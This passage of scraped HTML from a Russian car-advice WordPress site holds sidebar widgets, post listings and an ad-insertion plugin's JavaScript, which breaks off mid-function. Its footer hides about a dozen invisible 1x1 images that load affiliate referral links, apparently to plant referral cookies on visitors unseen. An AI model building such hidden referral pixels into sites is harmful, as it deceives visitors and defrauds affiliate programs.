href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/flanets-reduktora-vaz-2101.html">Фланец редуктора ваз 2101</a></div><div class="section-posts__item-text"> Фланец редуктора ваз 2101 Фланец редуктора ваз 2101 Зарегистрирован: 12.09.2010Сообщения:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/podshipnik-perednej-stupitsy-priora-kakoj-luchshe.html">Подшипник передней ступицы приора какой лучше</a></div><div class="section-posts__item-text"> Подшипник передней ступицы приора какой лучше Подшипник передней ступицы приора...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-23">23.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/kak-proverit-datchik-kisloroda-na-shevrole-nivu.html">Как проверить датчик кислорода на шевроле ниву</a></div><div class="section-posts__item-text"> Как проверить датчик кислорода на шевроле ниву 7.11 Проверка исправности...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-13">13.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
